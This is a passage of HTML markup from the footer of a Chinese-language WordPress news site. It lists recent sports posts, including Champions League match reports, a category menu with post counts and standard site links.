										<div class="date"><a href="http://www.feng-news.com/2026/01/%e6%8b%89%e6%8b%89%e9%98%9f%e9%95%bf-%e5%87%b6%e7%88%86%e4%b8%8a%e5%9b%b4%e9%93%85%e7%ac%94%e8%85%bf%ef%bc%81%e6%a2%93%e6%a2%93%e7%a9%bf%e8%b4%b4%e8%ba%ab%e8%bf%90%e5%8a%a8%e8%a3%85%e5%ad%a6%e7%bd%91/" title="拉拉队长 凶爆上围+铅笔腿！梓梓穿贴身运动装学网球，魔鬼身材完美展现">2026-01-31</a> </div> <div class="by-author vcard author"><a href="http://www.feng-news.com/author/jessie-a/">jessie-a</a> </div>									</div>
								</div>
							</div><!-- post-boxed -->
						</div><!-- col-md-6 -->
												<div class="col-md-6 post-col">
							<div class="post-boxed inlined clearfix">
																	<div class="post-img-wrap">
										<a href="http://www.feng-news.com/2026/01/%e6%ac%a7%e5%86%a0%e6%88%98%e6%8a%a5%ef%bc%9a%e5%88%a9%e7%89%a9%e6%b5%a66-0%e5%a4%a7%e8%83%9c%e5%8d%a1%e6%8b%89%e5%b7%b4%e8%b5%ab%ef%bc%8c%e4%bd%8d%e5%88%97%e5%b0%8f%e7%bb%84%e7%ac%ac%e4%b8%89/" class="post-img" style="background-image: url('http://www.feng-news.com/wp-content/uploads/2026/01/SaveClip.App_625005628_18566570881038257_5244386340093674272_n.jpg');"></a>
									</div>
																<div class="post-content">
									<div class="entry-meta category-meta">
										<div class="cat-links"><a href="http://www.feng-news.com/category/hot-news/domestic/" rel="category tag">国内热门</a> <a href="http://www.feng-news.com/category/hot-news/foreign/" rel="category tag">国际热门</a> <a href="http://www.feng-news.com/category/hot-news/" rel="category tag">热门新闻</a> <a href="http://www.feng-news.com/category/sports-news/" rel="category tag">体育新闻</a> <a href="http://www.feng-news.com/category/sports-news/sports-domestic/" rel="category tag">国内体育</a> <a href="http://www.feng-news.com/category/sports-news/sports-international/" rel="category tag">国际体育</a> <a href="http://www.feng-news.com/category/sports-news/football/" rel="category tag">足球</a> <a href="http://www.feng-news.com/category/news-banner/" rel="category tag">焦点新闻</a></div>
									</div><!-- .entry-meta -->
									<h3 class="entry-title"><a href="http://www.feng-news.com/2026/01/%e6%ac%a7%e5%86%a0%e6%88%98%e6%8a%a5%ef%bc%9a%e5%88%a9%e7%89%a9%e6%b5%a66-0%e5%a4%a7%e8%83%9c%e5%8d%a1%e6%8b%89%e5%b7%b4%e8%b5%ab%ef%bc%8c%e4%bd%8d%e5%88%97%e5%b0%8f%e7%bb%84%e7%ac%ac%e4%b8%89/">欧冠战报：利物浦6-0大胜卡拉巴赫，位列小组第三晋级16强</a></h3>									<div class="entry-meta">
										<div class="date"><a href="http://www.feng-news.com/2026/01/%e6%ac%a7%e5%86%a0%e6%88%98%e6%8a%a5%ef%bc%9a%e5%88%a9%e7%89%a9%e6%b5%a66-0%e5%a4%a7%e8%83%9c%e5%8d%a1%e6%8b%89%e5%b7%b4%e8%b5%ab%ef%bc%8c%e4%bd%8d%e5%88%97%e5%b0%8f%e7%bb%84%e7%ac%ac%e4%b8%89/" title="欧冠战报：利物浦6-0大胜卡拉巴赫，位列小组第三晋级16强">2026-01-30</a> </div> <div class="by-author vcard author"><a href="http://www.feng-news.com/author/jessie-a/">jessie-a</a> </div>									</div>
								</div>
							</div><!-- post-boxed -->
						</div><!-- col-md-6 -->
												<div class="col-md-6 post-col">
							<div class="post-boxed inlined clearfix">
																	<div class="post-img-wrap">
										<a href="http://www.feng-news.com/2026/01/%e6%ac%a7%e5%86%a0%e6%88%98%e6%8a%a5%ef%bc%9a%e6%9b%bc%e5%9f%8e2-0%e5%8a%a0%e6%8b%89%e5%a1%94%e8%90%a8%e9%9b%b7%ef%bc%8c%e6%8e%a7%e7%90%83%e7%8e%87%e6%8c%81%e5%b9%b3%ef%bc%8c%e5%b0%84%e9%97%a810-4/" class="post-img" style="background-image: url('http://www.feng-news.com/wp-content/uploads/2026/01/SaveClip.App_624846365_18569271784056762_8944396922020403318_n.jpg');"></a>
									</div>
																<div class="post-content">
									<div class="entry-meta category-meta">
										<div class="cat-links"><a href="http://www.feng-news.com/category/hot-news/domestic/" rel="category tag">国内热门</a> <a href="http://www.feng-news.com/category/hot-news/foreign/" rel="category tag">国际热门</a> <a href="http://www.feng-news.com/category/hot-news/" rel="category tag">热门新闻</a> <a href="http://www.feng-news.com/category/sports-news/" rel="category tag">体育新闻</a> <a href="http://www.feng-news.com/category/sports-news/sports-domestic/" rel="category tag">国内体育</a> <a href="http://www.feng-news.com/category/sports-news/sports-international/" rel="category tag">国际体育</a> <a href="http://www.feng-news.com/category/sports-news/football/" rel="category tag">足球</a> <a href="http://www.feng-news.com/category/news-banner/" rel="category tag">焦点新闻</a></div>
									</div><!-- .entry-meta -->
									<h3 class="entry-title"><a href="http://www.feng-news.com/2026/01/%e6%ac%a7%e5%86%a0%e6%88%98%e6%8a%a5%ef%bc%9a%e6%9b%bc%e5%9f%8e2-0%e5%8a%a0%e6%8b%89%e5%a1%94%e8%90%a8%e9%9b%b7%ef%bc%8c%e6%8e%a7%e7%90%83%e7%8e%87%e6%8c%81%e5%b9%b3%ef%bc%8c%e5%b0%84%e9%97%a810-4/">欧冠战报：曼城2-0加拉塔萨雷，控球率持平，射门10-4占优</a></h3>									<div class="entry-meta">
										<div class="date"><a href="http://www.feng-news.com/2026/01/%e6%ac%a7%e5%86%a0%e6%88%98%e6%8a%a5%ef%bc%9a%e6%9b%bc%e5%9f%8e2-0%e5%8a%a0%e6%8b%89%e5%a1%94%e8%90%a8%e9%9b%b7%ef%bc%8c%e6%8e%a7%e7%90%83%e7%8e%87%e6%8c%81%e5%b9%b3%ef%bc%8c%e5%b0%84%e9%97%a810-4/" title="欧冠战报：曼城2-0加拉塔萨雷，控球率持平，射门10-4占优">2026-01-30</a> </div> <div class="by-author vcard author"><a href="http://www.feng-news.com/author/jessie-a/">jessie-a</a> </div>									</div>
								</div>
							</div><!-- post-boxed -->
						</div><!-- col-md-6 -->
									</div><!-- .row .gutter-parent-14-->

		</section><!-- .widget_recent_post -->						</div><!-- footer sidebar column 2 -->
						<div class="col-sm-6 col-lg-3">
							<section id="categories-6" class="widget widget_categories"><h3 class="widget-title">分类</h3>
			<ul>
					<li class="cat-item cat-item-8864"><a href="http://www.feng-news.com/category/cheerleading/">人气啦啦队</a> (205)
</li>
	<li class="cat-item cat-item-2"><a href="http://www.feng-news.com/category/hot-news/">热门新闻</a> (5,101)
<ul class='children'>
	<li class="cat-item cat-item-7"><a href="http://www.feng-news.com/category/hot-news/domestic/">国内热门</a> (3,287)
</li>
	<li class="cat-item cat-item-8"><a href="http://www.feng-news.com/category/hot-news/foreign/">国际热门</a> (4,656)
</li>
</ul>
</li>
	<li class="cat-item cat-item-3"><a href="http://www.feng-news.com/category/sports-news/">体育新闻</a> (3,453)
<ul class='children'>
	<li class="cat-item cat-item-12"><a href="http://www.feng-news.com/category/sports-news/new-event/">最新赛事</a> (97)
</li>
	<li class="cat-item cat-item-8943"><a href="http://www.feng-news.com/category/sports-news/prediction/">赛事预测</a> (492)
</li>
	<li class="cat-item cat-item-13"><a href="http://www.feng-news.com/category/sports-news/sports-domestic/">国内体育</a> (2,270)
</li>
	<li class="cat-item cat-item-15"><a href="http://www.feng-news.com/category/sports-news/sports-international/">国际体育</a> (3,102)
</li>
	<li class="cat-item cat-item-9"><a href="http://www.feng-news.com/category/sports-news/football/">足球</a> (1,663)
</li>
	<li class="cat-item cat-item-10"><a href="http://www.feng-news.com/category/sports-news/basketball/">篮球</a> (1,284)
</li>
</ul>
</li>
	<li class="cat-item cat-item-4"><a href="http://www.feng-news.com/category/entertainment/">娱乐新闻</a> (1,869)
<ul class='children'>
	<li class="cat-item cat-item-14"><a href="http://www.feng-news.com/category/entertainment/entertainment-domestic/">国内娱乐</a> (1,162)
</li>
	<li class="cat-item cat-item-20"><a href="http://www.feng-news.com/category/entertainment/entertainment-international/">国际娱乐</a> (1,677)
</li>
</ul>
</li>
	<li class="cat-item cat-item-11"><a href="http://www.feng-news.com/category/immediate/">即时新闻</a> (116)
</li>
	<li class="cat-item cat-item-18"><a href="http://www.feng-news.com/category/news-banner/">焦点新闻</a> (4,847)
</li>
	<li class="cat-item cat-item-1"><a href="http://www.feng-news.com/category/forums/">讨论区</a> (0)
</li>
			</ul>

			</section>						</div><!-- footer sidebar column 3 -->
						<div class="col-sm-6 col-lg-3">
							<section id="meta-6" class="widget widget_meta"><h3 class="widget-title">功能</h3>
		<ul>
			<li><a href="http://www.feng-news.com/wp-login.php?action=register">注册</a></li>			<li><a href="http://www.feng-news.com/wp-login.php">登录</a></li>
			<li><a href="http://www.feng-news.com/feed/">条目feed</a></li>
			<li><a href="http://www.feng-news.com/comments/feed/">评论feed</a></li>

			<li><a href="https://cn.wordpress.org/">WordPress.org</a></li>
		</ul>

		</section>						</div><!-- footer sidebar column 4 -->
					</div><!-- .row -->
				</div><!-- .container -->
			</div><!-- .widget-area -->
				<div class="site-info">
			<div class="container">
				<div class="row">
										<div class="copyright col-lg order-lg-1 text-lg-left">
						<div class="theme-link">
							Copyright &copy; 2026 <a href="http://www.feng-news.com/" title="疯新闻-全民疯娱乐" >疯新闻-全民疯娱乐</a></div><div class="author-link">Theme by: <a href="https://www.themehorse.com" target="_blank" rel="noopener noreferrer" title="Theme Horse" >Theme Horse</a></div><div class="wp-link">Proudly Powered by: <a href="http://wordpress.org/" target="_blank" rel="noopener noreferrer" title="WordPress">WordPress</a></div>					</div><!-- .copyright -->
				</div><!-- .row -->
			</div><!-- .container -->
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
	<div class="back-to-top"><a title="Go to Top" href="#masthead"></a></div>
</div><!-- #page -->










<script defer src="http://www.feng-news.com/wp-content/cache/autoptimize/js/autoptimize_9727fc3f9eebf157e1c46470d413a405.js"></script></body>
</html>
